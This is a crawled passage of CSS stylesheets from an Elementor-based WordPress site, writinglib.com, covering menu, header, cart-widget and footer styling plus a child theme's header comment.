.elementor-element.elementor-element-3bd26d0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-sub-menu-item{padding-top:4px;padding-bottom:4px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-3bd26d0 a.hfe-sub-menu-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-3bd26d0 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-accent );}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-menu-item:hover,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-menu-item.highlighted,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-bb58898 );}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-bb58898 );}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .sub-menu,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown-expandible,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .sub-menu a.hfe-sub-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .sub-menu li.menu-item:not(:last-child),
						.elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-5025 .elementor-element.elementor-element-3bd26d0 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 > .elementor-widget-container{margin:0px 0px 0px -15px;padding:10px 0px 0px 0px;}.elementor-5025 .elementor-element.elementor-element-416d5f7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5025 .elementor-element.elementor-element-e9dd684 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:700;}.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-b38c203 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-b38c203 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-b38c203 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-sub-menu-item{padding-top:4px;padding-bottom:4px;}.elementor-5025 .elementor-element.elementor-element-b38c203 a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-b38c203 a.hfe-sub-menu-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-b38c203 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-accent );}.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-menu-item:hover,
								.elementor-5025 .elementor-element.elementor-element-b38c203 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-menu-item.highlighted,
								.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-bb58898 );}.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-b38c203 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-bb58898 );}.elementor-5025 .elementor-element.elementor-element-b38c203 .sub-menu,
								.elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown,
								.elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown-expandible,
								.elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-5025 .elementor-element.elementor-element-b38c203 .sub-menu a.hfe-sub-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5025 .elementor-element.elementor-element-b38c203 .sub-menu li.menu-item:not(:last-child),
						.elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-5025 .elementor-element.elementor-element-b38c203 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-5025 .elementor-element.elementor-element-b38c203 > .elementor-widget-container{margin:0px 0px 0px -15px;padding:10px 0px 0px 0px;}.elementor-5025 .elementor-element.elementor-element-a6eb1bf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5025 .elementor-element.elementor-element-f784c17 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:700;}.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-f638414 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-f638414 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-f638414 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-sub-menu-item{padding-top:4px;padding-bottom:4px;}.elementor-5025 .elementor-element.elementor-element-f638414 a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-f638414 a.hfe-sub-menu-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-menu-item, .elementor-5025 .elementor-element.elementor-element-f638414 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-accent );}.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-menu-item:hover,
								.elementor-5025 .elementor-element.elementor-element-f638414 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-menu-item.highlighted,
								.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-bb58898 );}.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-f638414 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-bb58898 );}.elementor-5025 .elementor-element.elementor-element-f638414 .sub-menu,
								.elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown,
								.elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown-expandible,
								.elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-5025 .elementor-element.elementor-element-f638414 .sub-menu a.hfe-sub-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5025 .elementor-element.elementor-element-f638414 .sub-menu li.menu-item:not(:last-child),
						.elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-5025 .elementor-element.elementor-element-f638414 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-5025 .elementor-element.elementor-element-f638414 > .elementor-widget-container{margin:0px 0px 0px -15px;padding:10px 0px 0px 0px;}.elementor-5025 .elementor-element.elementor-element-ddc8c6b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5025 .elementor-element.elementor-element-ba9ae82 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:700;}.elementor-5025 .elementor-element.elementor-element-a6891e0{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-5025 .elementor-element.elementor-element-a6891e0 .elementor-widget-container{text-align:left;}.elementor-5025 .elementor-element.elementor-element-a6891e0 .elementor-social-icon{background-color:#F7EEFF;}.elementor-5025 .elementor-element.elementor-element-a6891e0 .elementor-social-icon i{color:#4E1D9A;}.elementor-5025 .elementor-element.elementor-element-a6891e0 .elementor-social-icon svg{fill:#4E1D9A;}.elementor-5025 .elementor-element.elementor-element-a6891e0 > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 0px 0px 0px;}.elementor-5025 .elementor-element.elementor-element-667dba9:not(.elementor-motion-effects-element-type-background), .elementor-5025 .elementor-element.elementor-element-667dba9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-bb58898 );}.elementor-5025 .elementor-element.elementor-element-667dba9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5025 .elementor-element.elementor-element-667dba9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5025 .elementor-element.elementor-element-3fa2ed8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5025 .elementor-element.elementor-element-e7b47c9{text-align:center;color:var( --e-global-color-secondary );}.elementor-5025 .elementor-element.elementor-element-e7b47c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}@media(max-width:767px){.elementor-5025 .elementor-element.elementor-element-29e3170 img{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9
body_size: 200
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
*/

body {
	overflow-x: hidden;
}

.mainHeader {


}

.mainHeader.whiteHeader {
	background-color: #fff;
	position: fixed;
	top: 0;
	left:0;
	z-index:10;
	width: 100%!important;
	box-shadow: 0px 5px 14px -3px rgba(0,0,0,0.2);
-webkit-box-shadow: 0px 5px 14px -3px rgba(0,0,0,0.2);
-moz-box-shadow: 0px 5px 14px -3px rgba(0,0,0,0.2);
	
}





--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-31.css?ver=1713365139
body_size: 1560
content:
.elementor-31 .elementor-element.elementor-element-3577cb5:not(.elementor-motion-effects-element-type-background), .elementor-31 .elementor-element.elementor-element-3577cb5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-31 .elementor-element.elementor-element-3577cb5{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-31 .elementor-element.elementor-element-3577cb5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31 .elementor-element.elementor-element-e6f6247 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31 .elementor-element.elementor-element-1c5d979{text-align:left;}.elementor-31 .elementor-element.elementor-element-1c5d979 img{width:100%;}.elementor-bc-flex-widget .elementor-31 .elementor-element.elementor-element-5f0bcd4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31 .elementor-element.elementor-element-5f0bcd4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31 .elementor-element.elementor-element-5f0bcd4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-31 .elementor-element.elementor-element-5f0bcd4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:500;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#1B5FC100;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .e--pointer-framed .elementor-item:before,
					.elementor-31 .elementor-element.elementor-element-7eb40a7 .e--pointer-framed .elementor-item:after{border-color:#1B5FC100;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main .elementor-item{padding-left:20px;padding-right:20px;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-item:before{border-radius:5px;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:5px 5px 0 0;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 5px 5px;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 5px 5px 0;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:5px 0 0 5px;}.elementor-31 .elementor-element.elementor-element-7eb40a7{width:auto;max-width:auto;}.elementor-31 .elementor-element.elementor-element-5b51610 .elementor-icon-wrapper{text-align:center;}.elementor-31 .elementor-element.elementor-element-5b51610.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-5b51610.elementor-view-framed .elementor-icon, .elementor-31 .elementor-element.elementor-element-5b51610.elementor-view-default .elementor-icon{color:var( --e-global-color-780f216 );border-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-5b51610.elementor-view-framed .elementor-icon, .elementor-31 .elementor-element.elementor-element-5b51610.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-5b51610 .elementor-icon{font-size:20px;}.elementor-31 .elementor-element.elementor-element-5b51610 .elementor-icon svg{height:20px;}.elementor-31 .elementor-element.elementor-element-5b51610 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-31 .elementor-element.elementor-element-5b51610{width:auto;max-width:auto;align-self:center;}.elementor-31 .elementor-element.elementor-element-d3d2c27{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-780f216 );--toggle-button-border-width:0px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-close-button-color:var( --e-global-color-primary );--remove-item-button-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:10px;--cart-footer-buttons-border-radius:5px;--view-cart-button-text-color:var( --e-global-color-secondary );--view-cart-button-background-color:var( --e-global-color-780f216 );--view-cart-button-hover-text-color:var( --e-global-color-780f216 );--view-cart-button-hover-background-color:var( --e-global-color-secondary );--checkout-button-text-color:var( --e-global-color-secondary );--checkout-button-background-color:var( --e-global-color-780f216 );--checkout-button-hover-text-color:var( --e-global-color-780f216 );--checkout-button-hover-background-color:var( --e-global-color-secondary );width:auto;max-width:auto;}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__product-name a{color:var( --e-global-color-primary );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:5px 5px 5px 5px;}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-d3d2c27 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:5px 5px 5px 5px;}.elementor-31 .elementor-element.elementor-element-d3d2c27 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-31 .elementor-element.elementor-element-9650ede .elementor-icon-wrapper{text-align:center;}.elementor-31 .elementor-element.elementor-element-9650ede.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-9650ede.elementor-view-framed .elementor-icon, .elementor-31 .elementor-element.elementor-element-9650ede.elementor-view-default .elementor-icon{color:var( --e-global-color-780f216 );border-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-9650ede.elementor-view-framed .elementor-icon, .elementor-31 .elementor-element.elementor-element-9650ede.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-9650ede .elementor-icon{font-size:20px;}.elementor-31 .elementor-element.elementor-element-9650ede .elementor-icon svg{height:20px;}.elementor-31 .elementor-element.elementor-element-9650ede > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-31 .elementor-element.elementor-element-9650ede{width:auto;max-width:auto;align-self:center;}.elementor-bc-flex-widget .elementor-31 .elementor-element.elementor-element-1150586.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31 .elementor-element.elementor-element-1150586.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31 .elementor-element.elementor-element-1150586.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-31 .elementor-element.elementor-element-1150586 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31 .elementor-element.elementor-element-11eebb8 .elementor-button{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:500;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );background-color:var( --e-global-color-780f216 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-780f216 );border-radius:5px 5px 5px 5px;padding:16px 24px 16px 24px;}.elementor-31 .elementor-element.elementor-element-11eebb8 .elementor-button:hover, .elementor-31 .elementor-element.elementor-element-11eebb8 .elementor-button:focus{color:var( --e-global-color-780f216 );background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-780f216 );}.elementor-31 .elementor-element.elementor-element-11eebb8 .elementor-button:hover svg, .elementor-31 .elementor-element.elementor-element-11eebb8 .elementor-button:focus svg{fill:var( --e-global-color-780f216 );}@media(max-width:1601px) and (min-width:768px){.elementor-31 .elementor-element.elementor-element-1150586{width:18%;}}@media(max-width:1601px){.elementor-31 .elementor-element.elementor-element-1c5d979 img{width:90%;}.elementor-31 .elementor-element.elementor-element-1c5d979{width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-31 .elementor-element.elementor-element-7eb40a7 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-31 .elementor-element.elementor-element-5b51610 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-31 .elementor-element.elementor-element-d3d2c27 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-31 .elementor-element.elementor-element-9650ede > .elementor-widget-container{padding:0px 015px 0px 15px;}.elementor-31 .elementor-element.elementor-element-11eebb8{width:var( --container-widget-width, 176.637px );max-width:176.637px;--container-widget-width:176.637px;--container-widget-flex-grow:0;}}@media(max-width:1024px){.elementor-31 .elementor-element.elementor-element-1c5d979 img{width:100%;}.elementor-31 .elementor-element.elementor-element-1c5d979{width:100%;max-width:100%;}.elementor-31 .elementor-element.elementor-element-5f0bcd4 > .elementor-element-populated{padding:0px 10px 0px 0px;}}@media(max-width:767px){.elementor-31 .elementor-element.elementor-element-e6f6247{width:50%;}.elementor-31 .elementor-element.elementor-element-5f0bcd4{width:50%;}}@media(min-width:768px){.elementor-31 .elementor-element.elementor-element-e6f6247{width:18.287%;}.elementor-31 .elementor-element.elementor-element-5f0bcd4{width:65.763%;}.elementor-31 .elementor-element.elementor-element-1150586{width:15.226%;}}@media(max-width:1024px) and (min-width:768px){.elementor-31 .elementor-element.elementor-element-e6f6247{width:30%;}.elementor-31 .elementor-element.elementor-element-5f0bcd4{width:70%;}}/* Start custom CSS for icon, class: .elementor-element-5b51610 *//*.mainHeader .elementor-31 .elementor-element.elementor-element-5b51610 {*/
/*    line-height: 0*/
/*}*/
.mainHeader .elementor-icon-wrapper a {
    vertical-align: middle;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-9650ede *//*.mainHeader .elementor-31 .elementor-element.elementor-element-9650ede {*/
/*    line-height: 0*/
/*}*/
.mainHeader .elementor-icon-wrapper a {
    vertical-align: middle;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3577cb5 */.mainHeader {

    position: absolute;
    width: 100%;
    left: 0;
    top:0;
    z-index: 999;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-389.css?ver=1713365139
body_size: 1435
content:
.elementor-389 .elementor-element.elementor-element-542e4469 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-389 .elementor-element.elementor-element-542e4469{overflow:hidden;margin-top:50px;margin-bottom:0px;padding:0% 10% 0% 10%;}.elementor-389 .elementor-element.elementor-element-277a5e34 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:var( --e-global-color-780f216 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-389 .elementor-element.elementor-element-277a5e34 > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-277a5e34 > .elementor-element-populated > .elementor-background-overlay, .elementor-389 .elementor-element.elementor-element-277a5e34 > .elementor-background-slideshow{border-radius:10px 10px 0px 0px;}.elementor-389 .elementor-element.elementor-element-277a5e34 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-43cf165e{padding:0px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-3263b7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-389 .elementor-element.elementor-element-3263b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-389 .elementor-element.elementor-element-3263b7e > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#4B4B4B4D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-389 .elementor-element.elementor-element-3263b7e > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-3263b7e > .elementor-element-populated > .elementor-background-overlay, .elementor-389 .elementor-element.elementor-element-3263b7e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-3263b7e:hover > .elementor-element-populated, .elementor-389 .elementor-element.elementor-element-3263b7e:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-389 .elementor-element.elementor-element-3263b7e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-5128c512{text-align:center;}.elementor-389 .elementor-element.elementor-element-5128c512 img{width:100%;max-width:120px;}.elementor-389 .elementor-element.elementor-element-5128c512 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-389 .elementor-element.elementor-element-42fcd132{text-align:center;width:100%;max-width:100%;}.elementor-389 .elementor-element.elementor-element-42fcd132 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-389 .elementor-element.elementor-element-42fcd132 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-98a8073 > 